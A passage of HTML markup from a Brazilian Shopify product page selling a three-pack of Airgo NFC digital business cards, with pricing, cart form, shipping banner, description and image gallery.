        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--21305110495255__main"
        data-section="template--21305110495255__main"
        data-url="/products/compre-2-e-leve-3-all-black"
        class="product__info-container main-product__info-container"
      >


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.9rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>

<div class="product__title"  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;">
                <h1 class="h1">
                  Compre 2 e Leve 3 All Black
                </h1>
                <a href="/products/compre-2-e-leve-3-all-black" class="product__title">
                  <h2 class="h1">
                    Compre 2 e Leve 3 All Black
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--21305110495255__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 138,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 138,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 390,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 64%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--21305110495255__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41542800179223">
                  
<input type="hidden" name="product-id" value="7271687553047" /><input type="hidden" name="section-id" value="template--21305110495255__main" /></form></div>
            <div>
    <div id="payment-info">
        ou em até <span style=;">12x</span> de <span style="color: #40c482;">R$ 14,61</span>
    </div>
</div>

<style>
#product-price, #payment-info {
    display: block; /* Garante que ambos os elementos sejam blocos, para alinhar verticalmente */
    margin: 0; /* Remove qualquer margem padrão que possa causar espaçamento */
    padding: 0; /* Remove qualquer padding padrão */
}

#payment-info {
    margin-top: -14px; /* Ajuste este valor conforme necessário para o espaçamento desejado */
}
</style>

<noscript
  class="product-form__noscript-wrapper-template--21305110495255__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--21305110495255__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21305110495255__main"
        class="select__select"
        form="product-form-template--21305110495255__main"
      ><option
            
              selected="selected"
            
            
            value="41542800179223"
          >Default Title - R$ 138,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--21305110495255__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 2.4rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--21305110495255__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--21305110495255__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de Compre 2 e Leve 3 All Black</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--21305110495255__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--21305110495255__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de Compre 2 e Leve 3 All Black</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  #ProductSubmitButton-template--21305110495255__main,
  #SectionAtcBtn-template--21305110495255__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--21305110495255__main {
      --color-button: 64, 196, 130;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 3.3rem;--margin-bottom: 4.5rem;"
><product-form
      id="ProductForm-template--21305110495255__main"
      class="product-form main-product-form"
      data-section="template--21305110495255__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21305110495255__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21305110495255__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41542800179223"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--21305110495255__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Adicionar ao carrinho
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7271687553047" /><input type="hidden" name="section-id" value="template--21305110495255__main" /></form></product-form><link href="//airgo.com.br/cdn/shop/t/3/assets/component-pickup-availability.css?v=132348821858131657411721159088" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41542800179223"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//airgo.com.br/cdn/shop/t/3/assets/pickup-availability.js?v=79308454523338307861721159088" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--21305110495255__main .button {
                    --color-button: 64, 196, 130;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--21305110495255__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--21305110495255__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--21305110495255__main"
                        src="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=500"
                        alt="Compre 2 e Leve 3 All Black"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Compre 2 e Leve 3 All Black
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--21305110495255__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 138,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 138,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 390,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 64%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--21305110495255__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--21305110495255__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Comprar</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>


<div
  class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:2.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.6428571428571429em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 3.0rem;--margin-bottom: 3.0rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#0f57d5;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circlerefreshcontent_copy
</span>
      
      <span>Envio rápido + <strong>Frete Grátis</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#0f57d5;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circlerefreshcontent_copy
</span>
      
      <span>Garantia de <strong>30 dias de satisfação.</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#0f57d5;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circlerefreshcontent_copy
</span>
      
      <span>Um <strong>presente incrível</strong> para dar para quem você ama.</span>
    </p>
  
</div>


              <dynamic-dates
  class="estimated-shipping"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Segunda-feira, terça-feira, quarta-feira, quinta-feira, sexta-feira, sábado, domingo"
  data-month-labels="de Janeiro, de Fevereiro, de Março, de Abril, de Maio, de Junho, de Julho, de Agosto, de Setembro, de Outubro, de Novembro, de Dezembro"
  
  style="--margin-top: 3.9rem;--margin-bottom: 3.9rem;"
>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Receba entre <strong>[start_date]</strong> e <strong>[end_date]</strong>.</p>"
    data-min-days="3"
    data-max-days="11"
  >
    
    <p>Receba entre <strong>-</strong> e <strong>-</strong>.</p>
  </div>


  
</dynamic-dates>


            <div class="fretefundo">
    <img src="//cdn.shopify.com/s/files/1/0611/1471/2252/files/correios-logo_1.svg?v=1648167047" alt="Correios">
    <div class="textos">
        <p class="ttl-frete">Entrega via Correios<br>
            <span class="ip-frete" id="custom-address">para <b></b></span>
        </p>
    </div>
    <p class="txt-frete">GRÁTIS</p>
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
    $(document).ready(function() {
        $.getJSON("https://wtfismyip.com/json", function(data) {
            const localizacao = data['YourFuckingLocation'];
            const regiao = localizacao.replace(", Brazil", "");
            $("#custom-address").html("para <b>" + regiao + " e Região</b>");
        });
    });
</script>

<style>
    .fretefundo {
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-radius: 9px;
        padding: 8px 14px;
        border: 2px solid #17cb63;
        margin: 7px 1px;
    }

    .fretefundo img {
        margin-right: 10px;
    }

    .textos {
        display: flex;
        flex-direction: column;
        justify-content: center;
        height: 100%;
    }

    .ttl-frete, .txt-frete, .ip-frete {
        margin: 0;
        font-size: 14px;
        line-height: 1.6;
    }

    .ttl-frete {
        color: #000; /* Define a cor padrão do texto */
    }

    .txt-frete {
        font-weight: bold;
        color: #36b376;
    }

    .ip-frete {
        font-weight: 400;
        color: #36b376;
        font-size: 12px;
    }

    @media (max-width: 640px) {
        .fretefundo > img {
            height: 52px;
        }
        .fretefundo {
            margin-top: 14px;
        }
        .txt-frete {
            font-size: 13px;
            margin-right: -5px !important;
        }
    }
</style>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/Frame_886-min.png?v=1721670884" data-mce-src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/Frame_886-min.png?v=1721670884"></strong></h2>
<h2><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/PERSONALIZACAO-min.png?v=1721670885" data-mce-src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/PERSONALIZACAO-min.png?v=1721670885"></strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/PERSONALIZACAO_0bbe2969-44c7-4e91-a04c-7f5a6a26f143.png?v=1721671194" alt=""></p>
<h2><img src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/Frame_888.png?v=1721671194" alt=""></h2>
<h2><strong><img src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/Frame_887-min.png?v=1721670884" alt=""></strong></h2>
<h2><strong><img src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/Frame_884-min.png?v=1721670884" alt=""></strong></h2>
<h2><strong><img src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/Frame_883-min.png?v=1721670884" alt=""></strong></h2>
<h2><strong><img src="https://cdn.shopify.com/s/files/1/0716/2688/3095/files/65f5e425e0b19.png?v=1721670884" alt=""></strong></h2>
<h2><br></h2>
<h3><strong>Conteúdo da embalagem:</strong></h3>
<ul>
<li>3 Airgo's</li>
<li>3 Códigos de ativação</li>
<li>3 Manuais de utilização</li>
</ul>
<p><br></p>
<h3><strong>30 dias de garantia de satisfação!</strong></h3>
<p>Fique satisfeito com o Airgo ou receba seu dinheiro de volta.</p>
<p><br></p>
<h3><strong>Descrição: </strong></h3>
<ul>
<li>Não possui mensalidade!</li>
<li>Funciona por aproximação através da tecnologia NFC. <strong>Não é necessário baixar nada!</strong>
</li>
<li>
<strong>Frete Grátis</strong> para todo Brasil e a pronta entrega! o Airgo é Nacional e produzido dentro do parque tecnológico de Porto Alegre, o TECNOPUC.</li>
<li>O Airgo é à prova d'água, não se preocupe em molhar!</li>
<li>Edite suas informações quando quiser através da plataforma da Airgo. </li>
<li>
<strong>BÔNUS:</strong><strong> </strong>Além do <strong>sistema de aproximação </strong>você também pode baixar o <strong>QR CODE </strong>do seu perfil, compartilhar via <strong>LINK PERSONALIZADO</strong>, baixar uma versão em <strong>PDF</strong> e compartilhar via <strong>WHATSDIRECT</strong>.</li>
<li>O seu cliente salva seu cartão digital completo na agenda dele com apenas um clique.</li>
<li>A outra pessoa não precisa ter um Airgo também, apenas você!</li>
<li>
<strong>BÔNUS:</strong><span> </span>Nossa equipe de criatividade fica à disposição para personalizar o seu cartão digital com a identidade visual que você procura.</li>
</ul>
<h3></h3>
                </div><a href="/products/compre-2-e-leve-3-all-black" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--21305110495255__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21305110495255__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=550 550w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=1100 1100w,//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977 1138w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24375836377111"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755237911"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755270679"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755303447"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755336215"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755368983"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755401751"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755598359"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755631127"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755794967"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755827735"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
